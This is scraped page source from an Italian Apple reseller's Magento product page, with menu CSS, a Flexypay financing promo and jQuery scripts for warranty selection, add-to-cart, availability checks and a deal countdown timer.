!important;border-bottom-width:1px !important;border-bottom-style:solid}.gjrn9b6-s{text-align:center}.mgz-element.gjrn9b6 .image-content{text-align:center}.mgz-element.gjrn9b6 .image-title{font-size:16px}.wqweo89 > .item-submenu{width:250px !important}.wqweo89>a{font-size:14px}.wqweo89>a .label{background:#d30001}.wqweo89>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .wqweo89 > .item-submenu{padding:0}.ujo4tuj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ax08e5l-s{text-align:center}.mgz-element.ax08e5l .image-content{text-align:center}.mgz-element.ax08e5l .image-title{font-size:16px}.k9tfngs > .item-submenu{width:250px !important}.k9tfngs>a{font-size:14px}.k9tfngs>a .label{background:#00406f}.k9tfngs>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .k9tfngs > .item-submenu{padding:0}.oatx22q-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.bc8y40d-s{text-align:center}.mgz-element.bc8y40d .image-content{text-align:center}.mgz-element.bc8y40d .image-title{font-size:16px}.dwsads6 > .item-submenu{width:250px !important}.dwsads6>a{font-size:14px}.ninjamenus-desktop .dwsads6 > .item-submenu{padding:0}.xejfagp-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.o7caleo > .item-submenu{width:290px !important}.ninjamenus-desktop .o7caleo > .item-submenu{padding:0}.fu3frrw-s{text-align:center}.mgz-element.fu3frrw .image-content{text-align:center}.mgz-element.fu3frrw .image-title{font-size:16px}.gfwh0py>a{font-size:14px}.k3766ya-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.frf7h58-s{text-align:center}.mgz-element.frf7h58 .image-content{text-align:center}.mgz-element.frf7h58 .image-title{font-size:16px}.uxdnkt1-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jmngrgm-s{text-align:center}.mgz-element.jmngrgm .image-content{text-align:center}.mgz-element.jmngrgm .image-title{font-size:16px}.yif13ru-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.gf7ga6v-s{text-align:center}.mgz-element.gf7ga6v .image-content{text-align:center}.mgz-element.gf7ga6v .image-title{font-size:16px}.xccpuu4>a .label{background:#00406f}.xccpuu4>a .label:before{border-top-color:#00406f}.qmn82ce-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.okrqdw2-s{text-align:center}.mgz-element.okrqdw2 .image-content{text-align:center}.mgz-element.okrqdw2 .image-title{font-size:16px}.anse7uw-s{border-color:#ebebeb !important}.ponl86k > .item-submenu{width:280px !important}.ninjamenus-desktop .ponl86k > .item-submenu{padding:0}.ek4rrp7-s{text-align:center}.mgz-element.ek4rrp7 .image-content{text-align:center}.mgz-element.ek4rrp7 .image-title{font-size:16px}.mxhxqui>a{font-size:14px}.uevno2m-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lqkksx3-s{text-align:center}.mgz-element.lqkksx3 .image-content{text-align:center}.mgz-element.lqkksx3 .image-title{font-size:16px}.eb02a7w>a{font-size:14px}.g3ctrni-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ofrnefg-s{text-align:center}.mgz-element.ofrnefg .image-content{text-align:center}.mgz-element.ofrnefg .image-title{font-size:16px}.u5te0b6>a{font-size:14px}.r8ec1xl-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.nvqnra6-s{text-align:center}.mgz-element.nvqnra6 .image-content{text-align:center}.mgz-element.nvqnra6 .image-title{font-size:16px}.lo80pcg-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dlkknow-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vvqh94k > .item-submenu{width:250px !important}.vvqh94k>a{font-size:14px}.ninjamenus-desktop .vvqh94k > .item-submenu{padding:0}.qdkt7vl-s{text-align:center;border-color:#ebebeb !important}.h0ji7p9 > .item-submenu{width:280px !important}.ninjamenus-desktop .h0ji7p9 > .item-submenu{padding:0}.t2whbu9-s{text-align:center}.mgz-element.t2whbu9 .image-content{text-align:center}.mgz-element.t2whbu9 .image-title{font-size:16px}.m4vmt8r>a{font-size:14px}.ycs58ia-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.unk8sfd-s{text-align:center}.mgz-element.unk8sfd .image-content{text-align:center}.mgz-element.unk8sfd .image-title{font-size:16px}.k4m2v1m>a{font-size:14px}.k4m2v1m>a .label{background:#ed143d}.k4m2v1m>a .label:before{border-top-color:#ed143d}.k4m2v1m:hover>a .label{background:#ed143d}.k4m2v1m:hover>a .label:before{border-top-color:#ed143d}.k4m2v1m.active>a .label{background:#ed143d}.k4m2v1m.active>a .label:before{border-top-color:#ed143d}.k3r8ei6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fqsq77r-s{text-align:center}.mgz-element.fqsq77r .image-content{text-align:center}.mgz-element.fqsq77r .image-title{font-size:16px}.i686uf9 > .item-submenu{width:250px !important}.i686uf9>a{font-size:14px}.ninjamenus-desktop .i686uf9 > .item-submenu{padding:0}.cht4isk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r2dht4e-s{text-align:center}.mgz-element.r2dht4e .image-content{text-align:center}.mgz-element.r2dht4e .image-title{font-size:16px}.mraluyy > .item-submenu{width:250px !important}.mraluyy>a{font-size:14px}.ninjamenus-desktop .mraluyy > .item-submenu{padding:0}.hpheiya-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wn9x5b1-s{text-align:center}.mgz-element.wn9x5b1 .image-content{text-align:center}.mgz-element.wn9x5b1 .image-title{font-size:16px}.qhkjjdt>a{font-size:14px}.pq8puvs-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.fjftm6h-s{text-align:center}.mgz-element.fjftm6h .image-content{text-align:center}.mgz-element.fjftm6h .image-title{font-size:16px}.rk0o3hf>a{font-size:14px}.smdqb44-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r9iso9c-s{text-align:center}.mgz-element.r9iso9c .image-content{text-align:center}.mgz-element.r9iso9c .image-title{font-size:16px}.hgw5dgx > .item-submenu{width:250px !important}.hgw5dgx>a{font-size:14px}.ninjamenus-desktop .hgw5dgx > .item-submenu{padding:0}.dadoxl1-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.xqey81k-s{text-align:center}.mgz-element.xqey81k .image-content{text-align:center}.mgz-element.xqey81k .image-title{font-size:16px}.e3pbxx5>a{font-size:14px}.e7oo7ea-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.h3bqoxi-s{text-align:center}.mgz-element.h3bqoxi .image-content{text-align:center}.mgz-element.h3bqoxi .image-title{font-size:16px}.d7ugdq3>a{font-size:14px}.icbyyfd-s{text-align:center;border-color:#ebebeb !important}.h9v745s > .item-submenu{width:280px !important}.h9v745s>a{font-size:14px}.ninjamenus-desktop .h9v745s > .item-submenu{padding:0}.gkwelok-s{text-align:center}.mgz-element.gkwelok .image-content{text-align:center}.mgz-element.gkwelok .image-title{font-size:16px}.dkacvf9-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.p0vl18t-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.dn9dato-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.j6xpnwn-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.jdcbh18-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l3e2j61 > .item-submenu{width:250px !important}.l3e2j61>a{font-size:14px}.ninjamenus-desktop .l3e2j61 > .item-submenu{padding:0}.tpon2np-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.smro5ys-s{text-align:center}.mgz-element.smro5ys .image-content{text-align:center}.mgz-element.smro5ys .image-title{font-size:16px}.mgz-element.cct67jm .image-content{width:100%;text-align:center}.mgz-element.cct67jm .image-title{font-size:16px}.ugwy7wr-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.mrboft7 .image-content{width:100%;text-align:center}.mgz-element.mrboft7 .image-title{font-size:16px}.savb1fd-s{border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.qvljaij .image-content{width:100%;text-align:center}.mgz-element.qvljaij .image-title{font-size:16px}.rliwxrw-s{border-color:#ebebeb !important}.cb16mnj > .item-submenu{width:250px !important}.cb16mnj>a{font-size:14px}.ninjamenus-desktop .cb16mnj > .item-submenu{padding:0}.acegv7r-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.swwy7nt-s{text-align:center}.mgz-element.swwy7nt .image-content{text-align:center}.mgz-element.swwy7nt .image-title{font-size:16px}.ndyoaaa>a{font-size:14px}.xfixrm6-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qyiahyw-s{text-align:center}.mgz-element.qyiahyw .image-content{text-align:center}.mgz-element.qyiahyw .image-title{font-size:16px}.dmgs35v>a{font-size:14px}.pbx9do5-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.c1xasv0-s{text-align:center}.mgz-element.c1xasv0 .image-content{text-align:center}.mgz-element.c1xasv0 .image-title{font-size:16px}.vrywfm4>a{font-size:14px}.ye8q3cm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.vgnf3r1-s{text-align:center}.mgz-element.vgnf3r1 .image-content{text-align:center}.mgz-element.vgnf3r1 .image-title{font-size:16px}.difb5fl>a{font-size:14px}.r13x3h9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l1aqhs7-s{text-align:center}.mgz-element.l1aqhs7 .image-content{text-align:center}.mgz-element.l1aqhs7 .image-title{font-size:16px}.y89m4u3>a{font-size:14px}.m2hni9i-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rwkq7w1-s{text-align:center}.mgz-element.rwkq7w1 .image-content{text-align:center}.mgz-element.rwkq7w1 .image-title{font-size:16px}.li4j9gj>a{font-size:14px}.c9f4mas-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.udpae1m-s{text-align:center}.mgz-element.udpae1m .image-content{text-align:center}.mgz-element.udpae1m .image-title{font-size:16px}.n44nrqj>a{font-size:14px}.en73pel-s{text-align:center;border-color:#ebebeb !important}.aa9p37c > .item-submenu{width:280px !important}.ninjamenus-desktop .aa9p37c > .item-submenu{padding:0}.hn9e6n0 > .item-submenu{width:250px !important}.ninjamenus-desktop .hn9e6n0 > .item-submenu{padding:0}#ninjamenus1.ninjamenus .level0 > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0 > a{color:#1c1c1b;font-size:14px;font-weight:300}#ninjamenus1.ninjamenus .level0:hover > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0:hover > a{color:#1c1c1b;background-color:#cfcecd}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a:hover,#ninjamenus1.ninjamenus-drilldown .nav-item.active > a:hover{color:#039bde}</style></head>
<body>
<div class="container">
    <div class="row">
        <div class="col-md-12 col-12 ">

            <h3 style="text-align:center; font-size:26px"><strong>Vuoi sempre l’ultimo modello? Lo avrai.</strong></h3>
            </br>
            <p>Con le soluzioni finanziarie <strong>Flexypay</strong>, puoi avere sempre l'ultimo modello del
                dispositivo Apple che preferisci, insieme agli accessori ed ai servizi aggiuntivi, ad un piccolo costo
                mensile.
                Se scegli l'opzione con permuta e rinnovo finale, il prodotto che preferisci sarà tuo con il prezzo più
                agevolato in assoluto.</p>
            

       </div>     
    </div>

<div class="row">

    <div class="col-md-12 col-12">
        <p>Sul portale di Younited SA potrai:

        <ul>
            <li>scegliere la durata del finanziamento in base a quelle disponibili, anche a tasso zero;</li>
             <li>con l'opzione di rinnovo avrai sempre l’ultimo modello con la rata più conveniente;</li>
            <li>scegliere di permutare un prodotto Apple usato: se idoneo, il suo valore sarà scalato dal tuo nuovo acquisto;</li>
            <li>aggiungere i tuoi accessori preferiti. </li> </ul></p>

        <p>Documenti necessari per la richiesta di finanziamento:

        <ul>
            <li>un documento di identità a scelta tra: passaporto europeo o patente;</li>
            <li>la tessera sanitaria;</li>
            <li>IBAN conto corrente per l'addebito delle rate;</li>
            <li>telefono cellulare e indirizzo mail per completare la procedura.</li> </ul>
        </p>
    </div>

</div>

<div class="row" style="margin-top:10px">
    <div class="col-md-12 col-12 text-center">
<a class="button-read-more" href="/flexypay" target="_blank">Scopri di più</a>
    </div>
</div>
</div>
</body>
</div>

<!-- MODAL_3 -->
<div id="popup-modal-3" style="display: none;">
    <div class='row' id='riepilogo-prodotti'><div id='cart-content' class='col-lg-12 col-md-12 col-sm-12 col-12 product-summary-rstore' ></div></div><div class="row row-2-center grey-bottom">
                            <input type="hidden" id="current_related_status" value="{{current_related_status}}" />
                            <div class="col-lg-8 col-md-12 col-sm-12 col-12">
                               <h2 class="title-header-modal"><strong><span id="related_HEADLINE-2">Prodotto aggiunto al carrello!</span></strong></h2>
                               <p><strong><a class="show-cart-link" href="/checkout/cart/">Procedi all'acquisto</a></strong></p>
                            </div>
                        </div>
                        <div class="row"><h2 class="head-popup">Gli indispensabili</h2></div>
</div>

<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Magento_Customer/js/customer-data',
        'domReady!',
        'mage/validation'
    ], function ($, modal,customerData) {
        'use strict';

        // START STICKY
        const debug = false;
        function viewconsole(text){ if(debug) console.log(text); }
        var product_info_top = 0;
        var product_image_box_pos = $(".product-info-main").offset().top;
        $(".product.detailed").before($(".short-custom-block").show().detach()).before($(".product-social-links").detach());
        $(window).scroll(function() {
            product_image_box_pos = $(".product-info-main").offset().top;
            var current_w = $(window).innerWidth();

            if ($(window).innerWidth() >= 768) {
                $(".product.media").each(function() {
                    if (($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product-info-main").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                        product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                        $(this).css('top', product_info_top + 'px');
                    } else if ($(window).scrollTop() < product_image_box_pos || $(".product-info-main").outerHeight() < $(this).outerHeight()) {
                        product_info_top = 0;
                        $(this).css('top', product_info_top + 'px');
                    } else {
                        product_info_top = $(".product-info-main").outerHeight() - $(this).outerHeight();
                        $(this).css('top', product_info_top + 'px');
                    }
                });
            } else {
                product_info_top = 0;
                $(".product.media").css('top', product_info_top + 'px');
            }
        });
        $(window).resize(function() {
            product_image_box_pos = $(".product-info-main").offset().top;
            if ($(window).innerWidth() >= 992) {
                $(".product.media").each(function() {
                    if (($(window).scrollTop() > product_image_box_pos - 50) && (product_image_box_pos + $(".product-info-main").outerHeight()) > ($(window).scrollTop() + $(this).outerHeight() + 50)) {
                        product_info_top = $(window).scrollTop() - product_image_box_pos + 50;
                        $(this).css('top', product_info_top + 'px');
                    } else if ($(window).scrollTop() < product_image_box_pos || $(".product-info-main").outerHeight() < $(this).outerHeight()) {
                        product_info_top = 0;
                        $(this).css('top', product_info_top + 'px');
                    } else {
                        product_info_top = $(".product-info-main").outerHeight() - $(this).outerHeight();
                        $(this).css('top', product_info_top + 'px');
                    }
                });
            } else {
                product_info_top = 0;
                $(".product.media").css('top', product_info_top + 'px');
            }
        });
        // END STICKY

        // --- CONFIG MODAL ---
        var modalOptions = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: '',
            buttons: [{
                text: $.mage.__('Close'),
                class: '',
                click: function () {
                    this.closeModal();
                }
            }]
        };

        // Variabile che parte da 0
        let addedWithWarranty = 0;

        // FUNZIONE CAMBIO COLORI PULSANTI
        const CLASS_WITHOUT = 'button-right-conditions mx-auto d-block add-to-cart-warranty';
        const CLASS_WITH = 'button-right-conditions-light mx-auto d-block';

        function updateClasses(isWithWarranty) {
            if (isWithWarranty) {
                $('#proceed-without-warranty').attr('class', CLASS_WITH);
                $('#related_product_ID').attr('class', CLASS_WITHOUT);
            } else {
                $('#proceed-without-warranty').attr('class', CLASS_WITHOUT);
                $('#related_product_ID').attr('class', CLASS_WITH);
            }
        }

        // Funzione per aggiornare la visualizzazione del carrello
        function updateCartView(cartData) {

            var totalQuantity = 0;

            var cartContent = $('#cart-content');

            // Svuota il contenuto del div prima di aggiungere nuovi elementi
            cartContent.empty();

            var productInfo = $();

            productInfo = productInfo.add('<p><b>Prodotti aggiunti al carrello</b></p>');

            // Aggiungi ciascun prodotto al div
            for (var i = 0; i < cartData.length; i++) {
                var product = cartData[i];
                // var productInfo = '<p>' + product.name + ' x ' + product.qty + '</p>';
                productInfo = productInfo.add('<p>' + product.name + ' x ' + product.qty + '</p>');
                cartContent.append(productInfo);
            }

        }

        // Selettori riutilizzati
        var $productStoryTab = $('#tab-label-rstore_custom_info_apple');
        var $productStory = $('#productstory');
        var $popup1 = $('#popup-modal');
        var $popup2 = $('#popup-modal-2');
        var $popup3 = $('#popup-modal-3');
        var scrollSelector = '.js-scroll';
        var headerSelector = 'header.page-header.type1';

        // Inizializza popup
        [$popup1, $popup2, $popup3].forEach(function ($p) {
            if ($p.length) modal(modalOptions, $p);
        });

        // 1) Tab “productstory”
        setTimeout(function () {
            if (!$productStory.length || $productStory.is(':empty')) {
                $productStoryTab.hide();
            }
        }, 1500);

        // Funzione helper per AJAX generic
        function doAjax(url, data, onSuccess, onError) {
            $.ajax({url: url, type: 'POST', data: data, cache: false, showLoader: true})
                .done(onSuccess)
                .fail(onError || function (err) {
                    console.error(err);
                });
        }

        // 2) Disponibilità (#click-me)
        $('#click-me').on('click', function () {
            $popup1.modal('openModal');
            var sku = $('.product.attribute.sku [itemprop=sku]').text().trim();

            doAjax(
                "https://www.rstore.it/store/availability/availability/",
                {param: sku},
                function (resp) {
                    $('.result').show().html(resp.output);
                }
            );
            return false;
        });

        // #PULSANTE “Procedi SENZA garanzia”
        $('#proceed-without-warranty').on('click', function () {
            addedWithWarranty = 1;

            updateClasses(false);

            // (opzionale) nascondi eventuale errore
            $('#error-warranty').fadeOut();
        });

        // proceed-without-warranty

        // #PULSANTE “Procedi CON garanzia”
        $('#related_product_ID').on('click', function () {

            addedWithWarranty = 2;
            updateClasses(true);

            // (opzionale) nascondi eventuale errore
            $('#error-warranty').fadeOut();
        });

        // FUNZIONE ADD TO CART CON GARANZIA
        function clickWithWarranty() {
            // Recupera l’ID prodotto dal data-attribute del bottone
            var btn = document.getElementById('related_product_ID');
            if (!btn) {
                console.warn('clickWithWarranty(): bottone #related_product_ID non trovato');
                return;
            }
            var productId = parseInt(btn.getAttribute('data-product-id'), 10);

            //  Prendo lo SKU dal DOM
            var sku = $('.product.attribute.sku .value[itemprop="sku"]').text().trim();

            // Imposta la quantità (modifica se la prendi da un campo input)
            var qty = 1;

            // Chiamata AJAX
            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    product_id: productId,
                    sku:        sku,
                    qty:        qty,
                    form_key:   window.FORM_KEY
                },
                dataType: 'json',
                success: function(response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) UI custom
                        updateCartView(response.cart_data);

                        // Apro la modale di conferma
                        $("#popup-modal-3").modal("openModal");


                    } else {
                        // Se response.success == false, mostro un alert
                        alert(response.message + ' >> ' + productId);
                    }
                },
                error: function() {
                    // Errore generico se la chiamata fallisce
                    alert('Errore durante l\'aggiunta della garanzia al carrello.');
                }
            });
        }

        // FUNZIONE ADD TO CART SENZA GARANZIA
        function clickWithOutWarranty() {

            //  Prendo lo SKU dal DOM
            var sku = $('.product.attribute.sku .value[itemprop="sku"]').text().trim();

            // Imposta la quantità (modifica se la prendi da un campo input)
            var qty = 1;

            // Chiamata AJAX
            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    sku:        sku,
                    qty:        qty,
                    form_key:   window.FORM_KEY
                },
                dataType: 'json',
                success: function(response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) UI custom
                        updateCartView(response.cart_data);

                        // Apro la modale di conferma
                        $("#popup-modal-3").modal("openModal");

                    } else { }
                },
                error: function() {
                    // Errore generico se la chiamata fallisce
                    alert('Errore durante l\'aggiunta della garanzia al carrello.');
                }
            });
        }

        var $btn = $('#product-addtocart-button, #product-addtocart-button-2'),
            $form = $('#product_addtocart_form'),
            $err  = $('#error-warranty');

        // 1) Inizializza e avvia la validazione Magento
        $form.validation();

        $btn.on('click', function(e) {

            if (!$form.valid()) {
                // se la form non è valida, lascia che Magento mostri i messaggi
                return;
            }

            // 2) Solo dopo che Magento ha validato con successo, esegui il tuo check
            if (addedWithWarranty === 1) {
                clickWithOutWarranty();
                $err.hide();
                e.preventDefault();
            }
            else if (addedWithWarranty === 2) {
                $err.hide();
                clickWithWarranty();
                e.preventDefault();
            }
            else {
                if ($('#buy-now').length > 0) {
                    e.preventDefault();
                    $err
                        .text("Seleziona l'opzione relativa alla Copertura.")
                        .show();
                }
            }
        });

        // UPSELL add-to-cart -
        $('.add-to-cart-upsell-new').on('click', function () {
            var clickedElement = $(this),
                IdProduct = clickedElement.data('product-id'),
                qty = clickedElement.data('qty') || 1;

            $.ajax({
                url: '/custom_addtocartupsell/index/addtocart',
                type: 'POST',
                data: {
                    product_id: IdProduct,
                    qty: qty,
                    form_key: window.FORM_KEY
                },
                dataType: 'json',
                success: function (response) {
                    if (response.success) {

                        // 1) Invalido e ricarico la sezione 'cart'
                        var sections = ['cart'];
                        customerData.invalidate(sections);
                        customerData.reload(sections, true);

                        // 2) La tua UI custom
                        updateCartView(response.cart_data);
                        $('#cart-content').show().delay(5000).fadeOut();
                        clickedElement
                            .text('Aggiunto!')
                            .removeClass('add-to-cart-upsell-new')
                            .addClass('add-to-cart-upsell-new-added');

                        setTimeout(function () {
                            clickedElement
                                .text('Aggiungi')
                                .removeClass('add-to-cart-upsell-new-added')
                                .addClass('add-to-cart-upsell-new');
                        }, 5000);


                    } else {
                        alert(response.message + ' >> ' + IdProduct);
                    }
                },
                error: function () {
                    alert('Errore durante l\'aggiunta al carrello.');
                }
            });

        });

        // 4) FlexyPay e related
        $('#click_flexypay').on('click', function () {
            $popup2.modal('openModal');
        });
        $('#related_click').on('click', function () {
            $popup3.modal('openModal');
            return false;
        });

        // 5) Younited
        $('#younited_rate_link').on('click', function () {
            var $link = $(this).prop('disabled', true),
                sku = $('.product.attribute.sku [itemprop=sku]').text().trim();

            doAjax(
                "https://www.rstore.it/store/younited/younited/",
                {param: sku},
                function (resp) {
                    $link.prop('disabled', false);
                    document.location.href = resp.output.data;
                },
                function () {
                    $link.prop('disabled', false);
                }
            );
        });

        // SCROLL
        $(document).on('click', scrollSelector, function (e) {
            var href = this.getAttribute('href');
            if (!href || href.charAt(0) !== '#') return;

            var targetEl = document.querySelector(href);
            if (!targetEl) {
                return;
            }

            e.preventDefault();

            // altezza dell’header fisso
            var headerHeight = $(headerSelector).outerHeight() || 0;

            // posizione assoluta dell’elemento nel documento
            var rect = targetEl.getBoundingClientRect();
            var absoluteTop = window.pageYOffset + rect.top;

            // togliamo l’header
            var scrollTo = absoluteTop - headerHeight;

            $('html, body').animate({ scrollTop: scrollTo }, 600);
        });

    });
</script>

<!-- CODICE ADDIZIONALE PER MODALE ENERGY LABEL -->
<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal"
    ], function($, modal) {

        const options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            buttons: [],
            modalClass: 'energy-center-modal'
        };

        const $modalElement = $('#modalEnergyLabel');

        if ($modalElement.length) {
            modal(options, $modalElement);

            $(document).on('click', 'img.open-energy-modal', function(e) {
                e.preventDefault();
                $modalElement.modal('openModal');
            });
        }
    });
</script>    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var app = {
            isAppleDevice: function () {
                if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
                    return true;
                }
                return false;
            }
        }
        // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        function showRemaining(currentdate) {
            var cid = 'countdown';
            var startdateid = 'fromdate';
            var id = 'todate';
            var daysid = 'countdown_days';
            var hoursid = 'countdown_hours';
            var minutesid = 'countdown_minutes';
            var secondsid = 'countdown_seconds';

            var enddate = new Date($('#' + id).val());
            var dealstartdate = new Date($('#' + startdateid).val());
            if (app.isAppleDevice() && $('#' + id).val() && $('#' + startdateid).val()) {
                var edate = $('#' + id).val();
                var edateParts = edate.substring(0, 10).split('-');
                var etimePart = edate.substr(11);
                enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
                enddate = new Date(enddate).getTime();

                var sdate = $('#' + startdateid).val();
                var sdateParts = sdate.substring(0, 10).split('-');
                var stimePart = sdate.substr(11);
                dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
                dealstartdate = new Date(dealstartdate).getTime();
            }
            // Get Current Date from magentodatetime

            var currentdate = new Date(currentdate).getTime();
            //Get Difference between Two dates
            var distance = enddate - currentdate;
            if (distance < 0) {
                $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
            } else if (dealstartdate > currentdate) {
                $('.countdowncontainer').hide();
                var msg = "<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>" + $('#' + startdateid).val() + "</div>";
                $('#expired').html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);
                if (hours < 10)
                    hours = "0" + hours;
                if (minutes < 10)
                    minutes = "0" + minutes;
                if (seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer').show();
                $('#' + daysid).html(days);
                $('#' + hoursid).html(hours);
                $('#' + minutesid).html(minutes);
                $('#' + secondsid).html(seconds);
            }
        }

        //Set date as magentodatetime
        var date = new Date('2026-01-16 08:00:51');
        if (app.isAppleDevice()) {
            var mdate = '2026-01-16 08:00:51';
            var dateParts = mdate.substring(0, 10).split('-');
            var timePart = mdate.substr(11);
            date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
            date = new Date(date);
        }
        var day = date.getDate();
        var month = date.getMonth();
        var year = date.getFullYear();
        var hours = date.getHours();
        var minutes = "0" + date.getMinutes();
        var seconds = "0" + date.getSeconds();

        var fulldate = year + '/' + (month + 1) + '/' + day + ' ' + hours + ':' + minutes.substr(minutes.length - 2) + ':' + seconds.substr(seconds.length - 2);
        // Set Interval
        timer = setInterval(function () {
            date.setSeconds(date.getSeconds() + 1);
            var month = date.getMonth();
            var currentdatetime = date.getFullYear() + "/" + (month + 1) + "/" + date.getDate() + " " + date.getHours() + ":" + date.getMinutes() + ":" + date.getSeconds();
            showRemaining(currentdatetime);
        }, 1000);
    });


    function closeStores() {
        var x = document.getElementById("div_stores");
        x.style.display = "none";
        document.getElementById("listStores").innerHTML = "";

    }

</script>

        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9610]": {
            "priceBox": {
                "priceConfig":  {"productId":"9610","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

</div><div class="clearer"></div>    <div class="product info detailed">

                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrizione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
